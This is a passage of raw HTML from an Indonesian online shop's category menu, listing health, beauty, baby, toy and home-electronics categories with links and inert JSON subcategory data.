                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Mulut","childCategoryUrl":"https://gramotei.org/perawatan-mulut"},{"childCategoryName":"Pembersih Wanita","childCategoryUrl":"https://gramotei.org/beli-pembersih-wanita"},{"childCategoryName":"Keamanan Diri","childCategoryUrl":"https://gramotei.org/beli-keamanan-diri"},{"childCategoryName":"Beli Deodoran","childCategoryUrl":"https://gramotei.org/beli-deodoran"},{"childCategoryName":"Perawatan Mata","childCategoryUrl":"https://gramotei.org/shop-perawatan-optik-pribadi"},{"childCategoryName":"Obat Anti Serangga","childCategoryUrl":"https://gramotei.org/shop-Obat-Anti-Serangga"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_6">
                <a href="https://gramotei.org/beli-parfum/">
                    <span>Parfum</span>
                </a>
                        <script type="text" class="J_data_5_5">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pria","childCategoryUrl":"https://gramotei.org/beli-parfum-pria"},{"childCategoryName":"Wanita","childCategoryUrl":"https://gramotei.org/beli-parfum-wanita"},{"childCategoryName":"Unisex","childCategoryUrl":"https://gramotei.org/beli-parfum-unisex"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_7">
                <a href="https://gramotei.org/beli-alat-kesehatan-kecantikan/">
                    <span>Alat Kecantikan</span>
                </a>
                        <script type="text" class="J_data_5_6">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Alat Pelangsing & Pijat","childCategoryUrl":"https://gramotei.org/alat-pelangsing-dan-pemijat-elektrik"},{"childCategoryName":"Sauna Portabel","childCategoryUrl":"https://gramotei.org/beli-sauna-portabel"},{"childCategoryName":"Foot Relief","childCategoryUrl":"https://gramotei.org/beli-foot-relief"},{"childCategoryName":"Alat Cukur & Trimmer","childCategoryUrl":"https://gramotei.org/aksesoris-alat-cukur-dan-trimmer"},{"childCategoryName":"Alat Perawatan Wajah","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-wajah"},{"childCategoryName":"Alat Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/shop-alat-perawatan-kulit-tubuh"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_8">
                <a href="https://gramotei.org/beli-suplemen-makanan/">
                    <span>Suplemen Makanan</span>
                </a>
                        <script type="text" class="J_data_5_7">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengatur Berat Badan","childCategoryUrl":"https://gramotei.org/beli-pengatur-berat-badan"},{"childCategoryName":"Pembakar Lemak","childCategoryUrl":"https://gramotei.org/beli-pembakar-lemak"},{"childCategoryName":"Minuman Pelangsing","childCategoryUrl":"https://gramotei.org/beli-minuman-pelangsing"},{"childCategoryName":"Suplemen Kecantikan","childCategoryUrl":"https://gramotei.org/beli-suplemen-kecantikan"},{"childCategoryName":"Suplemen Pemutih","childCategoryUrl":"https://gramotei.org/beli-suplemen-pemutih"},{"childCategoryName":"Multivitamin","childCategoryUrl":"https://gramotei.org/multivitamin/"},{"childCategoryName":"Obat Tradisional","childCategoryUrl":"https://gramotei.org/beli-obat-obatan-tradisional"},{"childCategoryName":"Sistem Imun","childCategoryUrl":"https://gramotei.org/beli-sistem-imun"},{"childCategoryName":"Nutrisi Olahraga","childCategoryUrl":"https://gramotei.org/beli-nutrisi-olahraga"},{"childCategoryName":"Penambah Berat Badan","childCategoryUrl":"https://gramotei.org/beli-suplemen-penambah-berat-badan"},{"childCategoryName":"Protein","childCategoryUrl":"https://gramotei.org/beli-protein"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_9">
                <a href="https://gramotei.org/beli-alat-medis/">
                    <span>Alat Medis</span>
                </a>
                        <script type="text" class="J_data_5_8">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Aksesoris Kesehatan","childCategoryUrl":"https://gramotei.org/aksesoris-kesehatan"},{"childCategoryName":"Alat Tes Kesehatan","childCategoryUrl":"https://gramotei.org/beli-alat-tes-kesehatan"},{"childCategoryName":"Obat-Obatan","childCategoryUrl":"https://gramotei.org/shop-over-the-counter-medicine/"},{"childCategoryName":"Perban & Perlengkapan Cedera","childCategoryUrl":"https://gramotei.org/perban-alat-terapi-cedera"},{"childCategoryName":"Timbangan & Alat Kadar Lemak","childCategoryUrl":"https://gramotei.org/beli-timbangan-alat-ukur-kadar-lemak"},{"childCategoryName":"P3K","childCategoryUrl":"https://gramotei.org/beli-p3k"},{"childCategoryName":"Kursi Roda","childCategoryUrl":"https://gramotei.org/beli-kursi-roda"},{"childCategoryName":"Salep & Krim","childCategoryUrl":"https://gramotei.org/shop-salep-dan-krim"},{"childCategoryName":"Alat Inhalasi & Nebulizer","childCategoryUrl":"https://gramotei.org/beli-alat-inhalasi-nebulizer"},{"childCategoryName":"Alat Tes Medis","childCategoryUrl":"https://gramotei.org/tes-medis"},{"childCategoryName":"Stetoskop","childCategoryUrl":"https://gramotei.org/beli-stetoskop"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_10">
                <a href="https://gramotei.org/jual-perlengkapan-kesehatan-seksual/">
                    <span>Sexual Wellness</span>
                </a>
                        <script type="text" class="J_data_5_9">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kondom","childCategoryUrl":"https://gramotei.org/beli-kondom"},{"childCategoryName":"Pelumas","childCategoryUrl":"https://gramotei.org/beli-pelumas"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_11">
                <a href="https://gramotei.org/beli-perawatan-tubuh-kesehatan-pria/">
                    <span>Perawatan Pria</span>
                </a>
                        <script type="text" class="J_data_5_10">
                            [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Rambut","childCategoryUrl":"https://gramotei.org/beli-perawatan-rambut-pria"},{"childCategoryName":"Perawatan Wajah","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria"},{"childCategoryName":"Alat Cukur Pria","childCategoryUrl":"https://gramotei.org/beli-alat-cukur-pria"},{"childCategoryName":"Perawatan Tubuh","childCategoryUrl":"https://gramotei.org/perawatan-tubuh"},{"childCategoryName":"Deodoran Pria","childCategoryUrl":"https://gramotei.org/beli-deodoran-pria"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_6_12">
                <a href="https://gramotei.org/kesehatan-manula/">
                    <span>Popok Dewasa</span>
                </a>
                        <script type="text" class="J_data_5_11">
                            [{"childCategoryName":"Popok Dewasa","childCategoryUrl":"https://gramotei.org/kesehatan-manula/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No7" data-spm="cate_7">
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_1">
                <a href="https://gramotei.org/jual-perlengkapan-bayi-balita/">
                    <span>Ibu &amp; Anak</span>
                </a>
                        <script type="text" class="J_data_6_0">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-pria/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_2">
                <a href="https://gramotei.org/beli-popok-pispot-bb/">
                    <span>Popok Sekali Pakai</span>
                </a>
                        <script type="text" class="J_data_6_1">
                            [{"childCategoryName":"Popok Sekali Pakai","childCategoryUrl":"https://gramotei.org/beli-popok-sekali-pakai/"},{"childCategoryName":"Popok Kain & Aksesori","childCategoryUrl":"https://gramotei.org/beli-popok-kain/"},{"childCategoryName":"Lap Bayi & Penyangga","childCategoryUrl":"https://gramotei.org/beli-lap-bayi-penyangga/"},{"childCategoryName":"Perawatan Popok","childCategoryUrl":"https://gramotei.org/beli-perawatan-popok/"},{"childCategoryName":"Krim & Salep Bayi","childCategoryUrl":"https://gramotei.org/beli-krim-salep-bayi/"},{"childCategoryName":"Tas Perlengkapan Popok","childCategoryUrl":"https://gramotei.org/beli-tas-popok-tb/"},{"childCategoryName":"Meja Ganti Popok","childCategoryUrl":"https://gramotei.org/beli-meja-ganti/"},{"childCategoryName":"Cover Popok Kain","childCategoryUrl":"https://gramotei.org/beli-bantalan/"},{"childCategoryName":"Lapisan Penyerap & Liner Popok Kain","childCategoryUrl":"https://gramotei.org/beli-lapisan-penyerap-liner-popok-kain/"},{"childCategoryName":"Potty Training","childCategoryUrl":"https://gramotei.org/beli-potty-training/"},{"childCategoryName":"Bangku Langkah","childCategoryUrl":"https://gramotei.org/beli-bangku-langkah/"},{"childCategoryName":"Detergent Laundry","childCategoryUrl":"https://gramotei.org/beli-detergen-popok-kain/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_3">
                <a href="https://gramotei.org/beli-susu-formula/">
                    <span>Makanan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_2">
                            [{"childCategoryName":"Bayi (0 - 6 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-0-6-bulan/"},{"childCategoryName":"Bayi (6 - 12 bulan)","childCategoryUrl":"https://gramotei.org/beli-susu-bayi-6-12-bulan/"},{"childCategoryName":"Susu Batita (1- dibawah 3 tahun)","childCategoryUrl":"https://gramotei.org/jual-susu-batita-1-3-tahun/"},{"childCategoryName":"Susu Pertumbuhan (>3Tahun)","childCategoryUrl":"https://gramotei.org/beli-susu-pertumbuhan-1-3-tahun/"},{"childCategoryName":"Nutrisi Khusus Anak","childCategoryUrl":"https://gramotei.org/beli-nutrisi-khusus-anak/"},{"childCategoryName":"Minuman","childCategoryUrl":"https://gramotei.org/beli-minuman-bayi-balita/"},{"childCategoryName":"Sereal","childCategoryUrl":"https://gramotei.org/beli-sereal-bayi-balita/"},{"childCategoryName":"Cracker & Biskuit","childCategoryUrl":"https://gramotei.org/beli-cracker-biskuit-bayi-balita/"},{"childCategoryName":"Makanan Ringan","childCategoryUrl":"https://gramotei.org/beli-makanan-ringan-bayi-balita/"},{"childCategoryName":"Makanan puree bayi","childCategoryUrl":"https://gramotei.org/beli-puree-bayi/"},{"childCategoryName":"Susu Ibu Hamil","childCategoryUrl":"https://gramotei.org/beli-susu-maternal/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_4">
                <a href="https://gramotei.org/jual-baju-aksesoris-anak/">
                    <span>Pakaian &amp; Aksesoris</span>
                </a>
                        <script type="text" class="J_data_6_3">
                            [{"childCategoryName":"(0--6 bulan) Set Pakaian","childCategoryUrl":"https://gramotei.org/beli-set-pakaian-bayi/"},{"childCategoryName":"(0--6 bulan) Body Suits","childCategoryUrl":"https://gramotei.org/beli-bodysuit-one-piece-bayi/"},{"childCategoryName":"(0--6 bulan) Aksesoris","childCategoryUrl":"https://gramotei.org/beli-aksesoris-pakaian-anak/"},{"childCategoryName":"Pakaian Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-perempuan/"},{"childCategoryName":"Dress Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-dress-bayi-perempuan/"},{"childCategoryName":"Sepatu Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-perempuan/"},{"childCategoryName":"Aksesoris Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-aksesoris-bayi-perempuan/"},{"childCategoryName":"Baju Renang Bayi Perempuan","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-perempuan/"},{"childCategoryName":"Pakaian Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-pakaian-bayi-laki-laki/"},{"childCategoryName":"Sepatu Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-sepatu-bayi-laki-laki/"},{"childCategoryName":"Aksesoris Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-aksesori-bayi-laki-laki/"},{"childCategoryName":"Baju Renang Bayi Laki-Laki","childCategoryUrl":"https://gramotei.org/beli-baju-renang-bayi-laki-laki/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_5">
                <a href="https://gramotei.org/beli-makanan-bayi/">
                    <span>Perlengkapan Menyusui</span>
                </a>
                        <script type="text" class="J_data_6_4">
                            [{"childCategoryName":"Botol Bayi","childCategoryUrl":"https://gramotei.org/beli-botol-bayi/"},{"childCategoryName":"Botol","childCategoryUrl":"https://gramotei.org/beli-botol-bayi-balita/"},{"childCategoryName":"Aksesoris Dot Botol","childCategoryUrl":"https://gramotei.org/jual-aksesoris-botol-dot-bayi/"},{"childCategoryName":"Penghangat & Sterilizers","childCategoryUrl":"https://gramotei.org/beli-penghangat-sterilizer/"},{"childCategoryName":"Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-pompa-asi/"},{"childCategoryName":"Aksesesoris Pompa Asi","childCategoryUrl":"https://gramotei.org/jual-aksesoris-pompa-asi/"},{"childCategoryName":"Perawatan Payudara","childCategoryUrl":"https://gramotei.org/beli-perawatan-puting/"},{"childCategoryName":"Bantal Menyusui","childCategoryUrl":"https://gramotei.org/beli-bantal-kursi-bayi/"},{"childCategoryName":"Kursi Bayi","childCategoryUrl":"https://gramotei.org/beli-kursi-tinggi-bayi-kursi-booster/"},{"childCategoryName":"Food Blenders","childCategoryUrl":"https://gramotei.org/beli-blender-makanan-bayi/"},{"childCategoryName":"Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-makan-bayi-bb/"},{"childCategoryName":"Set Peralatan Makan Bayi","childCategoryUrl":"https://gramotei.org/jual-piring-mangkok-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_6">
                <a href="https://gramotei.org/beli-perlengkapan-berkendara-bayi/">
                    <span>Perlengkapan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_5">
                            [{"childCategoryName":"Sling Bayi","childCategoryUrl":"https://gramotei.org/beli-sling-bayi/"},{"childCategoryName":"Soft Carrier","childCategoryUrl":"https://gramotei.org/beli-soft-carrier/"},{"childCategoryName":"Stroller","childCategoryUrl":"https://gramotei.org/beli-kereta-dorong-bayi/"},{"childCategoryName":"Car Seat","childCategoryUrl":"https://gramotei.org/beli-car-seat-bb/"},{"childCategoryName":"Playard","childCategoryUrl":"https://gramotei.org/beli-playard/"},{"childCategoryName":"Ayunan, Jumper & Bouncer Bayi","childCategoryUrl":"https://gramotei.org/beli-ayunan-jumper-bouncer-bayi/"},{"childCategoryName":"Walker","childCategoryUrl":"https://gramotei.org/beli-walker/"},{"childCategoryName":"Tempat Duduk & Trailer Sepeda","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-trailer-sepeda/"},{"childCategoryName":"Tas Anak","childCategoryUrl":"https://gramotei.org/beli-tas-anak/"},{"childCategoryName":"Koper Anak","childCategoryUrl":"https://gramotei.org/beli-koper-anak/"},{"childCategoryName":"Tali & Harness Bayi","childCategoryUrl":"https://gramotei.org/beli-tali-harness-bayi/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_7">
                <a href="https://gramotei.org/jual-perlengkapan-kamar-bayi/">
                    <span>Kamar Bayi</span>
                </a>
                        <script type="text" class="J_data_6_6">
                            [{"childCategoryName":"Matras Bayi","childCategoryUrl":"https://gramotei.org/beli-kasur-seprai-bayi/"},{"childCategoryName":"Selimut Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-bayi/"},{"childCategoryName":"Seprai Keranjang Bayi","childCategoryUrl":"https://gramotei.org/beli-seprai-keranjang-bayi/"},{"childCategoryName":"Kelengkapan Alat Tidur Balita","childCategoryUrl":"https://gramotei.org/beli-kelengkapan-alat-tidur-balita/"},{"childCategoryName":"Selimut Tebal & Bed Cover Bayi","childCategoryUrl":"https://gramotei.org/beli-selimut-tebal-bed-cover-bayi/"},{"childCategoryName":"Bantal, Pelindung & Sarung Bantal Bayi","childCategoryUrl":"https://gramotei.org/beli-bantal-pelindung-sarung-bantal-bayi/"},{"childCategoryName":"Furnitur Bayi","childCategoryUrl":"https://gramotei.org/beli-furnitur-bayi/"},{"childCategoryName":"Ranjang Bayi","childCategoryUrl":"https://gramotei.org/jual-ranjang-bayi/"},{"childCategoryName":"Keranjang Bayi Cradle","childCategoryUrl":"https://gramotei.org/beli-keranjang-bayi-cradle/"},{"childCategoryName":"Laci & Lemari Pakaian Bayi","childCategoryUrl":"https://gramotei.org/beli-laci-lemari-pakaian-bayi/"},{"childCategoryName":"Penyimpanan","childCategoryUrl":"https://gramotei.org/beli-tempat-pengatur-penyimpanan/"},{"childCategoryName":"Dekorasi Kamar Anak","childCategoryUrl":"https://gramotei.org/beli-dekorasi-kamar-anak/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_8">
                <a href="https://gramotei.org/beli-perlengkapan-mandi-perawatan-kulit-anak/">
                    <span>Perawatan Bayi</span>
                </a>
                        <script type="text" class="J_data_6_7">
                            [{"childCategoryName":"Perawatan Kulit Bayi","childCategoryUrl":"https://gramotei.org/beli-perawatan-kulit-bayi/"},{"childCategoryName":"Sampo & Kondisioner","childCategoryUrl":"https://gramotei.org/beli-sampo-kondisioner-bb/"},{"childCategoryName":"Sabun & Pembersih Bayi","childCategoryUrl":"https://gramotei.org/beli-sabun-pembersih-bayi/"},{"childCategoryName":"Perawatan Mulut Bayi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Sikat Gigi & Pasta Gigi","childCategoryUrl":"https://gramotei.org/beli-sikat-gigi-pasta-gigi-bayi/"},{"childCategoryName":"Tempat Duduk & Bak Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-tempat-duduk-bak-mandi-bayi/"},{"childCategoryName":"Lap Mandi & Handuk Bayi","childCategoryUrl":"https://gramotei.org/jual-handuk-bayi/"},{"childCategoryName":"Pelindung Matahari Bayi","childCategoryUrl":"https://gramotei.org/beli-pelindung-matahari-bayi/"},{"childCategoryName":"Aromaterapi Bayi","childCategoryUrl":"https://gramotei.org/beli-aromaterapi-bayi/"},{"childCategoryName":"Perlengkapan Mandi Bayi","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-mandi-bayi-bb/"},{"childCategoryName":"Alas Mandi Bayi Anti Slip","childCategoryUrl":"https://gramotei.org/beli-alas-mandi-bayi-anti-slip/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_9">
                <a href="https://gramotei.org/beli-mainan-anak/">
                    <span>Mainan</span>
                </a>
                        <script type="text" class="J_data_6_8">
                            [{"childCategoryName":"Action Figure & Mainan Koleksi","childCategoryUrl":"https://gramotei.org/jual-koleksi-mainan-action-figure/"},{"childCategoryName":"Mainan Koleksi","childCategoryUrl":"https://gramotei.org/beli-mainan-koleksi-tg/"},{"childCategoryName":"Mini Figur","childCategoryUrl":"https://gramotei.org/beli-mini-figure-tg/"},{"childCategoryName":"Kerajinan Tangan","childCategoryUrl":"https://gramotei.org/beli-kerajinan-tangan-kesenian-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Boneka & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-boneka-aksesori/"},{"childCategoryName":"Kostum Pesta","childCategoryUrl":"https://gramotei.org/beli-mainan-dress-up/"},{"childCategoryName":"Mainan Edukasi","childCategoryUrl":"https://gramotei.org/beli-mainan-pembelajaran-edukasi/"},{"childCategoryName":"Puzzle & Games","childCategoryUrl":"https://gramotei.org/beli-permainan-tradisional/"},{"childCategoryName":"Hobi & Hiburan","childCategoryUrl":"https://gramotei.org/Shop-Hobbies-Entertainment/"},{"childCategoryName":"Perlengkapan Pesta","childCategoryUrl":"https://gramotei.org/beli-perlengkapan-pesta/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_10">
                <a href="https://gramotei.org/beli-remote-control-mainan-kendaraan/">
                    <span>Mainan Elektronik &amp; RC</span>
                </a>
                        <script type="text" class="J_data_6_9">
                            [{"childCategoryName":"Mobil Remote Control","childCategoryUrl":"https://gramotei.org/beli-kendaraan-rc-baterai/"},{"childCategoryName":"Robot Remote Control","childCategoryUrl":"https://gramotei.org/beli-rc-figure-robot/"},{"childCategoryName":"Mobil Die Cast","childCategoryUrl":"https://gramotei.org/beli-kendaraan-die-cast/"},{"childCategoryName":"Mainan Mobil","childCategoryUrl":"https://gramotei.org/beli-mainan-kendaraan-tg/"},{"childCategoryName":"Mainan Kereta Api & Rel","childCategoryUrl":"https://gramotei.org/beli-set-mainan-kereta/"},{"childCategoryName":"Drone Mainan","childCategoryUrl":"https://gramotei.org/beli-drones-quadcopters/"},{"childCategoryName":"Helikopter","childCategoryUrl":"https://gramotei.org/beli-mainan-helikopter/"},{"childCategoryName":"Video Games & Hiburan","childCategoryUrl":"https://gramotei.org/shop-hiburan-video-game/"},{"childCategoryName":"Walkie Talkies","childCategoryUrl":"https://gramotei.org/beli-mainan-walkie-talkie/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_11">
                <a href="https://gramotei.org/beli-olahraga-permainan-luar-ruangan/">
                    <span>Mainan Olahraga &amp; Luar Ruangan</span>
                </a>
                        <script type="text" class="J_data_6_10">
                            [{"childCategoryName":"Kolam Renang & Mainan Air","childCategoryUrl":"https://gramotei.org/beli-mainan-air-kolam-renang/"},{"childCategoryName":"Mainan Olahraga","childCategoryUrl":"https://gramotei.org/shop-mainan-baseball-softball/"},{"childCategoryName":"Mainan Luar Ruangan","childCategoryUrl":"https://gramotei.org/beli-aktivitas-dan-olahraga-luar-ruangan/"},{"childCategoryName":"Mainan Blaster","childCategoryUrl":"https://gramotei.org/beli-mainan-blaster/"},{"childCategoryName":"Kolam Bola & Aksesoris","childCategoryUrl":"https://gramotei.org/beli-bola-pit-aksesori/"},{"childCategoryName":"Mainan Terbang","childCategoryUrl":"https://gramotei.org/beli-mainan-terbang/"},{"childCategoryName":"Layangan & Kincir Angin","childCategoryUrl":"https://gramotei.org/beli-mainan-layang-layang/"},{"childCategoryName":"Istana Balon","childCategoryUrl":"https://gramotei.org/beli-balon-loncat-istana-balon/"},{"childCategoryName":"Yoyo & Kendama","childCategoryUrl":"https://gramotei.org/beli-yo-yo-kendama/"},{"childCategoryName":"Set Mainan Taman Bermain","childCategoryUrl":"https://gramotei.org/beli-set-peralatan-permainan-playground/"},{"childCategoryName":"Kemah & Terowongan Mainan","childCategoryUrl":"https://gramotei.org/beli-mainan-tenda-terowongan/"},{"childCategoryName":"Mainan Rumah-rumahan","childCategoryUrl":"https://gramotei.org/beli-playhouses/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_7_12">
                <a href="https://gramotei.org/baby-toddler-toys/">
                    <span>Mainan Bayi &amp; Balita</span>
                </a>
                        <script type="text" class="J_data_6_11">
                            [{"childCategoryName":"Playgym & Playmat","childCategoryUrl":"https://gramotei.org/jual-mainan-gym-anak/"},{"childCategoryName":"Mainan Blok","childCategoryUrl":"https://gramotei.org/beli-mainan-balok-bangunan/"},{"childCategoryName":"Mainan Mandi","childCategoryUrl":"https://gramotei.org/beli-mainan-mandi-anak-tg/"},{"childCategoryName":"Mainan Tidur Bayi","childCategoryUrl":"https://gramotei.org/beli-mainan-keranjang-bayi-perlengkapannya-tg/"},{"childCategoryName":"Mainan Balita","childCategoryUrl":"https://gramotei.org/beli-mainan-edukatif-anak-tg/"},{"childCategoryName":"Mainan Musik & Suara","childCategoryUrl":"https://gramotei.org/beli-musik-suara-tg/"},{"childCategoryName":"Mainan Tarik Ulur","childCategoryUrl":"https://gramotei.org/beli-mainan-dorong-tarik-tg/"},{"childCategoryName":"Mainan Shape Sorting","childCategoryUrl":"https://gramotei.org/beli-mainan-shape-sorting-tg/"},{"childCategoryName":"Indoor Climbers & Play Structures","childCategoryUrl":"https://gramotei.org/beli-indoor-climbers-play-structure-tg/"},{"childCategoryName":"Rocking & Spring Ride-Ons","childCategoryUrl":"https://gramotei.org/beli-rocking-spring-ride-on-tg/"}]
                        </script>
            </li>
        </ul>
        <ul class="lzd-site-menu-sub Level_1_Category_No8" data-spm="cate_8">
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_1">
                <a href="https://gramotei.org/beli-tv-audio-video-permainan-dan-gadget/">
                    <span>TV &amp; Perangkat Video</span>
                </a>
                        <script type="text" class="J_data_7_0">
                            [{"childCategoryName":""},{"childCategoryName":"TV LED","childCategoryUrl":"https://gramotei.org/shop-televisi-digital/"},{"childCategoryName":"TV Smart","childCategoryUrl":"https://gramotei.org/beli-smart-tv/"},{"childCategoryName":"Blu-Ray/DVD Player","childCategoryUrl":"https://gramotei.org/beli-blu-ray-player/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://gramotei.org/shop-media-player/"},{"childCategoryName":"Proyektor","childCategoryUrl":"https://gramotei.org/beli-proyektor-3/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_2">
                <a href="https://gramotei.org/beli-perlengkapan-dapur/">
                    <span>Peralatan Dapur Kecil</span>
                </a>
                        <script type="text" class="J_data_7_1">
                            [{"childCategoryName":""},{"childCategoryName":"Rice Cooker","childCategoryUrl":"https://gramotei.org/beli-rice-cooker/"},{"childCategoryName":"Blender, Mixer & Grinder","childCategoryUrl":"https://gramotei.org/beli-blender-mixer-juicer/"},{"childCategoryName":"Kompor Gas","childCategoryUrl":"https://gramotei.org/beli-kompor-gas/"},{"childCategoryName":"Teko Listrik","childCategoryUrl":"https://gramotei.org/beli-ketel-elektrik-2/"},{"childCategoryName":"Juicer","childCategoryUrl":"https://gramotei.org/beli-juicer-pengekstrak-buah/"},{"childCategoryName":"Mesin Kopi","childCategoryUrl":"https://gramotei.org/beli-mesin-kopi/"},{"childCategoryName":"Air Fryer","childCategoryUrl":"https://gramotei.org/beli-air-fryers/"},{"childCategoryName":"Peralatan Dapur Lainnya","childCategoryUrl":"https://gramotei.org/shop-ska-lainnya/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_3">
                <a href="https://gramotei.org/shop-perlatan-besar/">
                    <span>Elektronik Rumah Besar</span>
                </a>
                        <script type="text" class="J_data_7_2">
                            [{"childCategoryName":""},{"childCategoryName":"Mesin Cuci","childCategoryUrl":"https://gramotei.org/beli-mesin-cuci/"},{"childCategoryName":"Kulkas","childCategoryUrl":"https://gramotei.org/beli-lemari-es/"},{"childCategoryName":"Microwave","childCategoryUrl":"https://gramotei.org/beli-microwave/"},{"childCategoryName":"Oven","childCategoryUrl":"https://gramotei.org/beli-ovens/"},{"childCategoryName":"Dispenser Air Minum","childCategoryUrl":"https://gramotei.org/beli-dispenser-air/"},{"childCategoryName":"AC","childCategoryUrl":"https://gramotei.org/beli-ac/"},{"childCategoryName":"Pemanas Air","childCategoryUrl":"https://gramotei.org/beli-pemanas-air/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_4">
                <a href="https://gramotei.org/shop-pendingin-pembersih-udara-mini/">
                    <span>Penyejuk dan Pembersih Udara</span>
                </a>
                        <script type="text" class="J_data_7_3">
                            [{"childCategoryName":""},{"childCategoryName":"Kipas Angin","childCategoryUrl":"https://gramotei.org/shop-kipas/"},{"childCategoryName":"Air Cooler","childCategoryUrl":"https://gramotei.org/beli-pendingin-udara-2/"},{"childCategoryName":"Air Purifier","childCategoryUrl":"https://gramotei.org/beli-penjernih-udara-2/"},{"childCategoryName":"Humidifier","childCategoryUrl":"https://gramotei.org/beli-humidifier/"},{"childCategoryName":"Dehumidifier","childCategoryUrl":"https://gramotei.org/beli-dehumidifier/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_5">
                <a href="https://gramotei.org/beli-perawatan-lantai/">
                    <span>Penghisap Debu &amp; Perawatan Lantai</span>
                </a>
                        <script type="text" class="J_data_7_4">
                            [{"childCategoryName":""},{"childCategoryName":"Penghisap Debu","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu/"},{"childCategoryName":"Penghisap Debu Robotik","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-robot/"},{"childCategoryName":"Penghisap Debu dengan Tongkat","childCategoryUrl":"https://gramotei.org/shop-penyedot-debu-tongkat/"}]
                        </script>
            </li>
            <li class="lzd-site-menu-sub-item" data-cate="cate_8_6">
